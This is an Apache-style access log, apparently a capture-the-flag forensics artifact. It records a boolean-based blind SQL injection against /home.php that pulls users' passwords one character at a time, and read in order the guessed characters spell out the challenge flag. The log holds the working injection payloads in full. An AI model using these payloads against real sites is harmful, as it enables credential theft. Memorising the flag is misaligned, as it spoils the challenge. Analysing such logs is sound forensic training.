 possible.txt
Capture saved to clipboard
25 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'G'%20-- HTTP/1.1" 121 "-" "
24 192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),2,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
23 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),3,1)%20=%20'S'%20-- HTTP/1.1" 121 "-" "
22 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),4,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "
21 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),5,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
20 192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),6,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "
19 192.168.64.1 - - [12/Feb/2022:18:42:56 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),7,1)%20=%20'%7B'%20-- HTTP/1.1" 121 "-"
18 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),8,1)%20=%20's'%20-- HTTP/1.1" 121 "-" "
17 192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),9,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "
16 192.168.64.1 - - [12/Feb/2022:18:42:58 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),10,1)%20=%20'm'%20-- HTTP/1.1" 121 "-"
15 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),11,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
14 192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),12,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
13 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),13,1)%20=%20'3'%20-- HTTP/1.1" 121 "-"
12 192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),14,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
11 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),15,1)%20=%20'h'%20-- HTTP/1.1" 121 "-"
10 192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),16,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
9 192.168.64.1 - - [12/Feb/2022:18:43:02 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),17,1)%20=%20't'%20-- HTTP/1.1" 121 "-"
8 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),18,1)%20=%20'p'%20-- HTTP/1.1" 121 "-"
7 192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),19,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
6 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),20,1)%20=%20'l'%20-- HTTP/1.1" 121 "-"
5 192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),21,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
4 192.168.64.1 - - [12/Feb/2022:18:43:05 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),22,1)%20=%20'g'%20-- HTTP/1.1" 121 "-"
3 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),23,1)%20=%20'_'%20-- HTTP/1.1" 121 "-"
2 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),24,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
1 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),25,1)%20=%20'0'%20-- HTTP/1.1" 121 "-"
26 192.168.64.1 - - [12/Feb/2022:18:43:06 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),26,1)%20=%20'1'%20-- HTTP/1.1" 121 "-"
1 192.168.64.1 - - [12/Feb/2022:18:43:07 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),27,1)%20=%20'%7D'%20-- HTTP/1.1" 121 "-
2